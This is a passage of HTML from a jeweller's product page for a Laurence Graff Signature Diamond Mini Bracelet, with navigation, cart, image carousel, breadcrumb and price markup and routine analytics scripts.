                    <span class="b-header-menu__link-text">The House</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
<div class="l-grid__row l-grid__row--center h-mx--0">
  <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
    
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="the_house_the_house" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="the_house_the_house">
        <span>The House</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_this_is_graff"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/house/graff.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_this_is_graff">This is Graff</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_history_and_heritage"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/house/heritage.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_history_and_heritage">History &amp; Heritage</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_graff_book"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/book/book/the-graff-book/GX2857_GX2857.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_graff_book">The Graff Book</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_facet_foundation"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/house/the-facet-foundation.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_facet_foundation">The Facet Foundation</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_delaire_graff_estate"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-en/house/delaire-graff-estate.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_delaire_graff_estate">Delaire Graff Estate</a>
                </li>
            
        </ul>
    </div>


</li>


  </div>
  <div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">
    



	
	<div class="b-content-asset content-asset " data-content-id="menu-thehouse__featured-banner"><!-- dwMarker="content" dwContentID="fc5d0b93ff899499d5c17518a5" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd4f331d6/images/megamenu/Megamenu_Banner_House.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE HOUSE</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">For over half a century, Graff has been renowned for crafting jewels of incomparable rarity paired with boldly creative designs and unparalleled artisanship.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/jp-en/house.html">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


  </div>
</div>
</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
    </ul>
    


<ul class="b-header-menu__list b-header-menu__list--static">
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                

<a class="b-header__icon b-header__icon-link js-header-link" data-text="0120 667 687" href="tel:0120 667 687">
    <span class="b-icon b-icon--phone" aria-hidden="true"></span>
    <span class="b-header__icon-text h-dir--force-ltr">0120 667 687</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="Client Services" href="/jp-en/Client-Services-Landing.html">
    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
    <span class="b-header__icon-text">Client Services</span>
</a>

            </span>
        </li>
    
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            <a class="b-header__icon b-header__icon-link b-header__icon-stores js-header-link"
    data-text="Boutiques"
    aria-label="Boutiques"
    href="/jp-en/boutiques/"
>
    <span class="b-icon b-icon--locate" aria-hidden="true"></span>
    <span class="b-header__icon-text">Boutiques</span>
</a>

        </span>
    </li>
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="Wishlist" href="/jp-en/wishlist/">
    <span class="b-icon b-icon--heart" aria-hidden="true"></span>
    <span class="b-header__icon-text">Wishlist</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                
                    


<a class="b-header__icon b-header__icon-login js-header-link" data-text="Sign In/Register" href="https://www.graff.com/jp-en/login/"
    aria-label="Sign In/Register"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">Sign In/Register</span>
</a>

                
            </span>
        </li>
        
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            





<div class="b-country-selector js-country-selector" data-location="top" data-selected-country="JP" data-url="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Page-SetLocale">
    <span class=" b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">Ship to</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

        </span>
    </li>
</ul>  
</nav>

            </div>
            <div class="b-header__top-promo js-header__top-promo">
                <div class="b-header__left" data-cs-mask>
    <div class="b-header__icon b-header__icon-search js-header__icon-search js-header-link" data-text="Search">
        <span class="b-icon b-icon--search" aria-hidden="true"></span>
        <span class="b-header__icon-text">I am looking for...</span>
    </div>
    
    
        


<a class="b-header__icon b-header__icon-login js-header-link" data-text="Sign In/Register" href="https://www.graff.com/jp-en/login/"
    aria-label="Sign In/Register"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">Sign In/Register</span>
</a>

    
</div>

                <div class="b-header-right b-header__right">
                    
                    <a class="b-header__icon b-header__icon-wishlist js-header-link" data-text="Wishlist"  href="/jp-en/wishlist/" aria-label="Wishlist">
                        <span class="b-icon b-icon--heart" aria-hidden="true"></span>
                    </a>
                    
                    
                        <div class="b-header__icon b-header__icon-minicart">
                            
    <a  href="/jp-en/cart/" class="b-minicart-toggle js-header-link js-minicart-toggle " data-text="View Cart">
        <span class="b-icon b-icon--bag" aria-hidden="true"></span>
        <span class="sr-only">View Cart</span>
        <span class="b-header__icon-count minicart-quantity js-minicart-toggle__count h-hidden">
            0
        </span>
    </a>

    <div class="b-minicart js-cmp-minicart-modal m-disabled "
        data-cmp="modal"
        data-json-config='{
                              "actionUrl": "/on/demandware.store/Sites-Graff_JP-Site/en_JP/Cart-MiniCartShow",
                              "contentTarget": "modalContent",
                              "modalToggleEl": ".js-minicart-toggle",
                              "modalToggleEvent": {"open":"mouseenter", "close":"click", "lostFocusClose":"mouseleave"},
                              "disableScroll": true,
                              "modalToggleEventLayoutModes": ["d"],
                              "overlayClose": true,
                              "focusElement": ".js-minicart-footer-checkout-btn"
                          }'
        tabindex="0"
    >
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-minicart-container js-modal-content"></div>
    </div>
    







<div
    
    class="b-modal js-modal b-modal--small b-remove-product-modal js-product-confirm-modal"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw4004d82d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    <div class="h-text--center">
        <div class="b-delete-confirmation-body">
            <div class="h-text--body-lg js-remove-msg" tabindex="0"></div>
            <p class="b-product-to-remove h-text--body-lg js-product-to-remove" tabindex="0"></p>
        </div>
        <div class="b-delete-confirmation-footer">
            <button type="button" class="b-btn js-modal-header__close">Cancel</button>
            <button type="button" class="b-btn b-btn--type-1 js-modal-remove-btn js-modal-header__close">
                Yes
            </button>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 



                        </div>
                    
                    
                    <div class="b-header__icon b-header__icon-menu js-header__icon-menu">
                        <div class="b-header__icon-mobile js-header-mobile">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
    </div>
    







<div
    
    class="b-modal js-modal b-modal--formmodal js-oob-info-modal js-order-note-container"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw4004d82d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    <div class="js-error"></div>
    
    

    <div class="b-modal-body__content  h-flex-jc--space-around h-text--center "
         style="margin-top: 0"
         data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "modalToggleEl": ".js-trigger-modal",
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "overlayClose": true
    }'
    >
    </div>
    <input class="js-trigger-modal" hidden>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>




</header>


<main class="l-main js-main">
<div class="js-error-message-holder" role="alert" aria-live="assertive"></div>
<div class="l-main__content js-main__content" id="main">

<div class="storepage" id="Laurence-Graff-Signature-pdps">
<div class="row">
<div class="col-12"></div>
</div>

<div class="row">
<div class="col-12"><div class="experience-component experience-dynamic-productDetail">









































































<!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: 'RGB487_RGB487',
					sku: '',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "BFNT";
			cq_params.siteId = "Graff_JP";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGB487_RGB487", type: "detail"});
/* ]]> */
// -->
</script>
    <div class="l-pdp product-detail js-pdp"
        data-pid="RGB487_RGB487"
        data-product-categories-ids="jewellerycollections_viewbycategory_bracelets_white_gold,jewellerycollections_viewbycategory_bracelets_laurencegraffsignature,jewellerycollections_viewbycollection_laurencegraffsignature_bracelets,jewellerycollections_viewbycategory_bracelets,jewellerycollections_viewbycollection_laurencegraffsignature,jewellerycollections_viewbystone_white_diamond,gifts_for_her,jewellerycollections,jewellerycollections_viewbycollection"
    >
        <div class="l-pdp__row js-pdp-row">
            <div class="l-pdp__row__background-overlay"></div>

            <!-- dwMarker="product" dwContentID="dc9dbb50e2946f9b95c0e523b7" -->
            <div class="l-pdp__images js-pdp-images">
                


















































































<div class="b-product-images b-carousel-container js-carousel-container"
    data-is3d-active="false"
    data-is-shopar-enabled="true"
    data-shopar-touch-action="none"
    data-shopar-zoom-enabled="false"
    data-shopar-min-zoom="0.625"
    data-shopar-max-zoom="5"
    data-shopar-transparent-background="true"
    data-shopar-initial-animation="[
  { &quot;time&quot;: 0, &quot;pitch&quot;: 65, &quot;yaw&quot;: -45, &quot;fov&quot;: 20, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 850, &quot;pitch&quot;: 65, &quot;yaw&quot;: -33.75, &quot;fov&quot;: 20, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 1700, &quot;pitch&quot;: 65, &quot;yaw&quot;: -56.25, &quot;fov&quot;: 20, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 2550, &quot;pitch&quot;: 65, &quot;yaw&quot;: -45, &quot;fov&quot;: 20, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 3400, &quot;pitch&quot;: 65, &quot;yaw&quot;: -45, &quot;fov&quot;: 20, &quot;interpolation&quot;: &quot;hold&quot; },
  { &quot;time&quot;: 4250, &quot;pitch&quot;: 65, &quot;yaw&quot;: -45, &quot;fov&quot;: 20, &quot;interpolation&quot;: &quot;hold&quot; }
]"
    data-shopar-api-key="67c04febf3a9252cf9fc553d">
    <div class="b-product-images__holder b-carousel-container__holder js-carousel-container__holder">
        <div class="b-product-images__list b-carousel b-carousel--product js-carousel"
            data-cmp="carousel"
            data-json-config='{
                    "slidesPerView": 1,
                    "showNavigation": true,
                    "customNavigationArrows": {
                        "nextEl": ".js-carousel__arrow-next448",
                        "prevEl": ".js-carousel__arrow-prev448"
                    },
                    "breakpoints": {
                        "1025": {
                          "slidesPerView": 2
                        }
                    },
                    "centeredSlides": false
                }'
        >
            <div class="b-product-images__list-holder b-carousel__slides js-carousel__slides"
                data-cmp="imageGallery"
                data-pswp-uid="1"
                data-product-sku="RGB487_RGB487"
            >
                

                

                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8725cba7/sfcc-graff-staging/R/G/B/4/8/RGB487_RGB487_Hero_1.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="0"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8725cba7/sfcc-graff-staging/R/G/B/4/8/RGB487_RGB487_Hero_1.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8725cba7/sfcc-graff-staging/R/G/B/4/8/RGB487_RGB487_Hero_1.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8725cba7/sfcc-graff-staging/R/G/B/4/8/RGB487_RGB487_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8725cba7/sfcc-graff-staging/R/G/B/4/8/RGB487_RGB487_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8725cba7/sfcc-graff-staging/R/G/B/4/8/RGB487_RGB487_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Diamond Mini Bracelet"
            title="Laurence Graff Signature Diamond Mini Bracelet"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwaf52fa43/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB487_RGB487_Model_2.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="1"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwaf52fa43/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB487_RGB487_Model_2.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwaf52fa43/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB487_RGB487_Model_2.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwaf52fa43/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB487_RGB487_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwaf52fa43/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB487_RGB487_Model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwaf52fa43/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB487_RGB487_Model_2.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Diamond Mini Bracelet"
            title="Laurence Graff Signature Diamond Mini Bracelet"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9fb0c1ea/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB487_RGB487_Detail_7.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="2"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9fb0c1ea/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB487_RGB487_Detail_7.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9fb0c1ea/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB487_RGB487_Detail_7.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9fb0c1ea/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB487_RGB487_Detail_7.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9fb0c1ea/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB487_RGB487_Detail_7.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9fb0c1ea/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB487_RGB487_Detail_7.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Diamond Mini Bracelet"
            title="Laurence Graff Signature Diamond Mini Bracelet"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
            </div>
        </div>
        <div class="b-product-images__controls js-carousel__controls"></div>
        <span class="b-icon b-icon--prev b-product-images__arrow b-product-images__arrow-prev js-carousel__arrow-prev448 m-disabled"></span>
        <span class="b-icon b-icon--next b-product-images__arrow b-product-images__arrow-next js-carousel__arrow-next448"></span>
    </div>
</div>


<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    
    <div class="pswp__bg"></div>
    
    <div class="pswp__scroll-wrap">
        
        
        <div class="pswp__container">
            <div class="pswp__item">
                <div class="pswp__zoom-wrap">
                    <div class="pswp__3d-slide" style="width: 100%; height: 100%; position: relative;">
                        <div class="pswp__shopar-target" style="width: 100%; height: 100%; position: relative;"></div>
                    </div>
                </div>
            </div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                
                
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>


            </div>
            <div class="l-pdp__main-info">
                <div class="l-pdp__main-info-container js-pdp-main-info-container l-container__m b-viewport-scroll">
                    
    <div class="b-breadcrumb--pdp">
        
            <ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
                
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="1" />
                        <meta itemprop="name" content="Home" />
                        <meta itemprop="url" content="https://www.graff.com/jp-en/home/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="https://www.graff.com/jp-en/home/">Home</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="2" />
                        <meta itemprop="name" content="Jewellery" />
                        <meta itemprop="url" content="https://www.graff.com/jp-en/jewellery-collections.html" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="https://www.graff.com/jp-en/jewellery-collections.html">Jewellery</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="3" />
                        <meta itemprop="name" content="View By Collection" />
                        <meta itemprop="url" content="/jp-en/jewellery-collections/view-by-collection/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/jp-en/jewellery-collections/view-by-collection/">View By Collection</a>
                        
                    </li>
                
                    <li class="breadcrumb__item m-active " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="4" />
                        <meta itemprop="name" content="Laurence Graff Signature" />
                        <meta itemprop="url" content="/jp-en/jewellery-collections/view-by-collection/laurence-graff-signature/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/jp-en/jewellery-collections/view-by-collection/laurence-graff-signature/">Laurence Graff Signature</a>
                        
                    </li>
                
                    <li class="breadcrumb__item m-active m-last-of-type" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="5" />
                        <meta itemprop="name" content="Bracelets" />
                        <meta itemprop="url" content="/jp-en/jewellery/view-by-collection/laurence-graff-signature/bracelets/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/jp-en/jewellery/view-by-collection/laurence-graff-signature/bracelets/">Bracelets</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="6" />
                        <meta itemprop="name" content="Laurence Graff Signature Diamond Mini Bracelet" />
                        <meta itemprop="url" content="#" />
                        
                            <span itemprop="name">Laurence Graff Signature Diamond Mini Bracelet</span>
                        
                    </li>
                
            </ol>
        
    </div>









<script>
    window.siteLevelEngravingEnabled = "false";
</script>

<input type="hidden" class="js-disable-checkout" value="false" />
<input type="hidden" class="js-master-product-image" value="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8725cba7/sfcc-graff-staging/R/G/B/4/8/RGB487_RGB487_Hero_1.jpg?sw=2000&amp;sh=2000" />
<input type="hidden" class="js-product-video-config" value="{&quot;m1&quot;:{&quot;videoId&quot;:&quot;6140760343001&quot;,&quot;thumbnail&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/static/5463980149001/6ecbf341-e19b-4794-83f9-4fb8252ed5ff/b621faa4-7eb9-4749-acc4-9da135f26fb5/90x90/match/image.jpg&quot;,&quot;poster&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/static/5463980149001/6ecbf341-e19b-4794-83f9-4fb8252ed5ff/0bbd5bf0-9fdc-43e9-9193-a406ad5673ed/720x720/match/image.jpg&quot;,&quot;playerId&quot;:&quot;rJlgZzCHH&quot;}}" />
<input type="hidden" class="js-ssc-poa" data-attr-ssc-product="{&quot;id&quot;:&quot;RGB487_RGB487&quot;,&quot;name&quot;:&quot;Laurence Graff Signature Diamond Mini Bracelet&quot;,&quot;image&quot;:&quot;https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8725cba7/sfcc-graff-staging/R/G/B/4/8/RGB487_RGB487_Hero_1.jpg?sw=2000&amp;sh=2000&quot;,&quot;shortDescription&quot;:&quot;white gold&quot;}" />
<input type="hidden" class="js-ssc-master-sku" value="null" />


<div class="b-product js-product js-product-main" data-pid="RGB487_RGB487" data-adjustableringsize="null" data-sellable="true" data-advanced-filter-title="Bracelet" tabindex="-1">
    <div class="b-product__name-wrapper">
        <h1 class="b-product__name">
            <span class="b-product__name-text js-product__name" tabindex="0">
                Laurence Graff Signature Diamond Mini Bracelet</span>
        </h1>
    </div>

    
        <span class="b-product__shortdescription js-product__shortdescription h-text--h3" tabindex="0">
            white gold
        </span>
    

    <div class="b-product__promotions js-product__promotions h-hidden">
        
        


    </div>

    
    
    
    

    <div class="b-product__top-info  h-hidden">
        
        
    </div>

    <div class="b-product__pricing-desktop">
        
    </div>

    <div class="b-product__bottom-info">
        <div class="b-product__options js-product-options">
            
        </div>
        <div class="b-product__nav">
            <div class="b-product__nav-actions js-product__nav-actions b-product__nav-col">
                <div class="b-product__nav-actions-content">
                    
                        <div class="b-product__advanced-product-pricing js-advanced-product-pricing">
                            


<div class="b-product__pricing js-product__pricing" tabindex="0">
    

    
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                    <span class="b-price-range__label" tabindex="0">
                        from
                    </span>
                
                <span class="b-price__value value" content="640000">
                    &yen; 640,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. consumption taxes)</span>
                
            
        
    </div>
</div>

</div>




    
</div>

                        </div>
                    

                    <div class="b-engraving__wrapper js-engraving-wrapper h-hidden">
                        

<button class="b-product-actions__link b-engraving__customize b-btn--type-1 js-engraving-modal-toggle js-engraving-modal-button" title="Customise Your Ring">
    <span class="b-icon b-icon--engraving-icon"></span>
    <span>Customise Your Ring</span>
</button>
<div class="b-engraving__success js-engraving-success h-hidden">
    <span>Engraving Added</span>
    <a href="#" class="b-engraving__remove-button js-engraving-remove " data-url="https://www.graff.com/on/demandware.store/Sites-Graff_JP-Site/en_JP/Engraving-Remove" data-pid="">Remove</a>
</div>



                    </div>

                    



<div class="b-product-actions">
    
        
            <div class="b-product-actions__item">
                
                    <div class="b-product-actions__link-holder">
                        <button type="button" class="b-product-actions__link b-btn--type-5 js-pdp-findring-link h-disable-events-onload">
                            <span class="b-icon b-icon--adjust-white"></span>
                            <span>Find your Bracelet</span>
                        </button>
                        
                            <div class="b-product__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct?pid=RGB487_RGB487"
